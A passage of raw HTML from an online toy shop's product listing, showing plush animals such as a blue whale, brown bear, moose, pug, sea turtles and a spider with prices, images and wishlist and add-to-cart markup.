			</div></div></div></div></div><a href="https://dollibu.com/product/sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games/">Blue Whale &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games/" data-quantity="1" data-product_id="24777" data-product_sku="5377" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24317 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-animals product_tag-bear product_tag-dollibu product_tag-north-america-wild-life product_tag-plush product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush product_tag-zoo-animals pa_brand-dollibu pa_character-bear pa_main-category-plush pa_main-category-view-all pa_theme-animals pa_theme-north-america-wild-life pa_theme-zoo-animals pa_toy-plush  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5309-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/5309-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5309-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5309-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5309-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5309-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5309-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5309-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5309.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24317  wishlist-fragment on-first-load" data-fragment-ref="24317" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24317,&quot;parent_product_id&quot;:24317,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24317" rel="nofollow" data-product-id="24317" data-product-type="simple" data-original-product-id="24317" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/brown-bear-soft-stuffed-plush-cuddly-animal-toy-with-clothes-animal-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5309/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/brown-bear-soft-stuffed-plush-cuddly-animal-toy-with-clothes-animal-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5309/">Brown Bear &#8211; Super Soft Plush With Clothes</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/brown-bear-soft-stuffed-plush-cuddly-animal-toy-with-clothes-animal-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5309/" data-quantity="1" data-product_id="24317" data-product_sku="5309" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24695 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-animals product_tag-dollibu product_tag-moose product_tag-north-america-wild-life product_tag-plush product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-moose pa_main-category-plush pa_main-category-view-all pa_theme-animals pa_theme-north-america-wild-life pa_toy-plush last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5360-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/5360-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5360-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5360-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5360-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5360-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5360-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5360-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5360.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24695  wishlist-fragment on-first-load" data-fragment-ref="24695" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24695,&quot;parent_product_id&quot;:24695,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24695" rel="nofollow" data-product-id="24695" data-product-type="simple" data-original-product-id="24695" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/brown-lying-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/brown-lying-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5360/">Brown Lying Moose &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/brown-lying-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5360/" data-quantity="1" data-product_id="24695" data-product_sku="5360" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-37642 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals pa_main-category-stuffed-animals-plush-toys pa_main-category-super-soft-plush-animals first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/08/5146-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/08/5146-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/08/5146-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2021/08/5146-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/08/5146-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/08/5146-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/08/5146-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/08/5146-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/08/5146-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/08/5146-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-37642  wishlist-fragment on-first-load" data-fragment-ref="37642" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:37642,&quot;parent_product_id&quot;:37642,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=37642" rel="nofollow" data-product-id="37642" data-product-type="simple" data-original-product-id="37642" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches/">Brown Pug Dog &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches/" data-quantity="1" data-product_id="37642" data-product_sku="5146" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24791 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-sea-turtle product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-sea-turtle pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5391-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5391-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5391-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5391-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5391-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5391-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5391-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5391-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5391.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24791  wishlist-fragment on-first-load" data-fragment-ref="24791" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24791,&quot;parent_product_id&quot;:24791,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24791" rel="nofollow" data-product-id="24791" data-product-type="simple" data-original-product-id="24791" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391/">Brown Sea Turtle Large &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391/" data-quantity="1" data-product_id="24791" data-product_sku="5391" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24789 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-sea-turtle product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-sea-turtle pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5389-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5389-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5389-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5389-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5389-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5389-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5389-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5389-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5389.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24789  wishlist-fragment on-first-load" data-fragment-ref="24789" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24789,&quot;parent_product_id&quot;:24789,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24789" rel="nofollow" data-product-id="24789" data-product-type="simple" data-original-product-id="24789" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/brown-sea-turtle-small-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5389/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/brown-sea-turtle-small-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5389/">Brown Sea Turtle Small &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/brown-sea-turtle-small-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5389/" data-quantity="1" data-product_id="24789" data-product_sku="5389" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-25125 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-insects product_tag-plush product_tag-southwest product_tag-spider product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-spider pa_main-category-plush pa_main-category-view-all pa_theme-insects pa_theme-southwest pa_toy-plush first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5781-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5781-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5781-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5781-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5781-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5781-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5781-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5781-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5781.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25125  wishlist-fragment on-first-load" data-fragment-ref="25125" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25125,&quot;parent_product_id&quot;:25125,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25125" rel="nofollow" data-product-id="25125" data-product-type="simple" data-original-product-id="25125" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/brown-spider-super-soft-stuffed-plush-cuddly-animal-toy-animals-wild-animals-insects-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5781/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/brown-spider-super-soft-stuffed-plush-cuddly-animal-toy-animals-wild-animals-insects-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5781/">Brown Spider &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/brown-spider-super-soft-stuffed-plush-cuddly-animal-toy-animals-wild-animals-insects-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5781/" data-quantity="1" data-product_id="25125" data-product_sku="5781" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24694 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-animals product_tag-dollibu product_tag-moose product_tag-north-america-wild-life product_tag-plush product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-moose pa_main-category-plush pa_main-category-view-all pa_theme-animals pa_theme-north-america-wild-life pa_toy-plush  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5359-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5359-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5359-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5359-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5359-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5359-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5359-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5359-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5359.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24694  wishlist-fragment on-first-load" data-fragment-ref="24694" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24694,&quot;parent_product_id&quot;:24694,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24694" rel="nofollow" data-product-id="24694" data-product-type="simple" data-original-product-id="24694" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/brownish-sitting-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-7-5-inch-unique-huggable-loveable-new-friend-gift-item-5359/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/brownish-sitting-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-7-5-inch-unique-huggable-loveable-new-friend-gift-item-5359/">Brownish Sitting Moose &#8211; Super Soft Plush</a></h6>
